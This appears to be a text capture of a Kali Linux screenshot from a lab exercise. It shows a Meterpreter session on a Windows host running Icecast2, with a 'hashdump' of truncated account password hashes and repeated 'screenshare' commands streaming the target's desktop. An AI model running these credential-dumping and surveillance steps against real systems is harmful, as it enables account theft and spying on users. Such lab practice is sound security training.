 File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~
nge
wifi_list List wifi profiles/creds for the current
wifi_list_sh List shared wifi profiles/creds (requires
ared
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
Dark:1000:aad3b435b51404eeaad3b435b51404ee:7c4fe5eada682714
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/okjIhrXA.html
[*] Streaming...
[-] Send timed out. Timeout currently 15 seconds, you can c
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/vYUooqzS.html
[*] Streaming...
[-] Send timed out. Timeout currently 15 seconds, you can c
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/KmXVBMOZ.html
[*] Streaming...
[-] Send timed out. Timeout currently 15 seconds, you can c
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/hkwZyrhe.html
[*] Streaming...
Metasploit screenshare - 10.0 ×
file:///home/kali/Desktop/okjIhrXA.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Target IP : 10.0.1.13
Start time : 2024-02-28 11:41:34 +0100
Status : Playing
Recycle Bin
icecast
Icecast2
Win32
Icecast2 Version 2.x
File Configuration About
icecast.org
Server Status
Hide To Systray
Stop Server
Start Server on
Application Startup
Running
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat source_connections 3
Global Stat client_connections 7
Global Stat connections 26